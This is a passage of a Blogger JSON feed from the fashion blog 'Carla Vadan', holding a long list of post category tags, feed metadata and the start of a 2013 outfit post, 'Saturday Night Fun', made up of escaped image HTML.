tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/Noir+Kennedy?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/search\/label\/Noir%20Kennedy"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-9145359501660380767"},"published":{"$t":"2013-05-18T19:23:00.003+01:00"},"updated":{"$t":"2013-06-27T01:09:03.411+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Claire's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noir Kennedy"}],"title":{"type":"text","$t":"Saturday Night Fun"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjouf9zHC-ZOeK7u_rS1o1NDuQIuZbA90nubdhGCq3XGe357d9Iox6W51BmsHEWJbiWkEalz00sTdcIh2Jrx2-oig1Jtxk3G5RYuN90kTorcYVoopZLWiU1y6nBtq7F7g3bwK9vJ9WyYHo\/s1600\/DSC_7524.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjouf9zHC-ZOeK7u_rS1o1NDuQIuZbA90nubdhGCq3XGe357d9Iox6W51BmsHEWJbiWkEalz00sTdcIh2Jrx2-oig1Jtxk3G5RYuN90kTorcYVoopZLWiU1y6nBtq7F7g3bwK9vJ9WyYHo\/s640\/DSC_7524.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYx7bCmKZrwvH0vVEk_Fz4H2rjUVZhIFQu7GbkSjtFPTTdRh69yNCKtoe0RURM3KyXUuLJ-569SDi0qbrpU2tT115JTsp8gUM3Nma6zow9kP8lk7I0tq5kzYsN426vWKD9AOcG4FR6wQ\/s1600\/DSC_7527.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYx7bCmKZrwvH0vVEk_Fz4H2rjUVZhIFQu7GbkSjtFPTTdRh69yNCKtoe0RURM3KyXUuLJ-569SDi0qbrpU2tT115JTsp8gUM3Nma6zow9kP8lk7I0tq5kzYsN426vWKD9AOcG4FR6wQ\/s640\/DSC_7527.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 